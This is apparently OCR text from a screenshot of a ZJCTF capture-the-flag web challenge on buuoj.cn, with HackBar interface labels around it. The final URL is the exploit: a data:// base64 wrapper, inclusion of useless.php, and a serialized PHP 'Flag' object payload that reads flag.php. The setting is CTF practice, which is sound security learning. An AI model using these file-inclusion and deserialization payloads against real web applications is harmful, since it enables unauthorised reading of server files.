 b03f27ca-96f2-481f-880d-4b6d9bee2bd2.node5.buuoj.cn:81/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.p
New Folder ctf web Bing crypto tools Misc tools
welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://b03f27ca-96f2-481f-880d-4b6d9bee2bd2.node5.buuoj.cn:81/?text=data://text/plain;
base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Post data Referer User Agent Cookies Add Header Clear All